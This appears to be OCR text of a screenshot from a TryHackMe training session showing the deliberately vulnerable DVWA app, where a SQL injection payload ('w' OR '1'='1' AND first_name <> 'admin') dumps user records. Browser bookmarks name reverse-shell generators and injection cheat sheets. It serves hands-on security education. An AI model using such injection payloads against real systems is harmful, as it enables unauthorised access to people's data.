 Mail - Anthony B. Oliva - O
(2) General (CS298 - Intro
Lab05.mp4
TryHackMe | DVWA
THM Browser-Based
Academic Transcript
vnc.tryhackme.tech/index.html?host=proxy.tryhackme.tech&password=904c18a9b0c3ea8a&proxyIP=10.10.203.214&resize=remote
Applications Places System
Tue 8 Nov, 19:15 AttackBox IP:10.10.203.214
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Vulnerability: SQL Injecti
10.10.255.227/vulnerabilities/sqli/?id=w'+OR+'1'+%3D+'1'+AND+first_name+<>+'admin&Submit=Subm
TryHackMe | Learn Cy...
TryHackMe Support
Offline CyberChef
Revshell Generator
Reverse Shell Cheat S...
GitHub - swisskyrepo/...
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID:
Submit
ID: w' OR '1' = '1' AND first_name <> 'admin
First name: Gordon
Surname: Brown
ID: w' OR '1' = '1' AND first_name <> 'admin
First name: Hack
Surname: Me
ID: w' OR '1' = '1' AND first_name <> 'admin
First name: Pablo
Surname: Picasso
ID: w' OR '1' = '1' AND first_name <> 'admin
First name: Bob
Surname: Smith
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/